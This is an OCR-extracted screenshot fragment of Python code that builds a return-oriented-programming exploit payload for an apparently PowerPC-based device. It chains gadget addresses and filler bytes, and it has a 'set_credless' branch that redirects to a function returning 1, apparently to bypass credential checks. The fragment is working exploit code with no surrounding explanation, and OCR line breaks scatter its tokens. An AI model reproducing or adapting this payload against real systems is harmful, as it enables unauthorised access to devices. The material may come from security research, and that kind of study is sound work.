
if
 set_credless 
is
True
:
	payload 
+=
'\x00\x00\x99\x80'
# 
+12 set  address of func that rets 1
else
:
	payload 
+=
'\x00\x04\xea\x58'
# 
unset 
payload 
+=
'BBBB'
# 
+16(+0) r1 points here at second gadget
payload 
+=
'\x00\xdf\xfb\xe8'
# 
+4 second gadget address 0x00dffbe8: 
stw r31, 0x138(r30); lwz r0, 0x1c(r1); 
mtlr r0; lmw r29, 0xc(r1); addi r1, r1, 
0x18; blr;
payload 
+=
'CCCC'
# 
+8 
payload 
+=
'DDDD'
# 
+12
payload 
+=
'EEEE'
# 
+16(+0) r1 points here at third gadget
payload 
+=
'\x00\x06\x78\x8c'
# 
+20(+4) third gadget address. 